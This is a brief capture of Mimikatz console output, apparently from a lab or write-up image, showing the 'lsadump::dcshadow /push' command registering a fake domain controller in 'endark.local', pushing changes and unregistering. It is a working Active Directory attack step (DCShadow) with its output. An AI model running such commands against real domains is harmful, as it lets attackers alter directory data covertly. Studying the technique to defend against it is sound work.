 mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain:         DC=endark,DC=local
Configuration:  CN=Configuration,DC=endark,DC=local
Schema:         CN=Schema,CN=Configuration,DC=endark,DC=local
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=endark,DC=loc
al
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 41188
** Server Info **
Server: vDC01.endark.local
  InstanceId  : {208a1fb5-bbe1-46e4-9fb7-950b66149814}
  InvocationId: {208a1fb5-bbe1-46e4-9fb7-950b66149814}
Fake Server (not already registered): IIS01.endark.local
** Performing Registration **
** Performing Push **
Syncing DC=endark,DC=local
Sync Done
** Performing Unregistration **
mimikatz #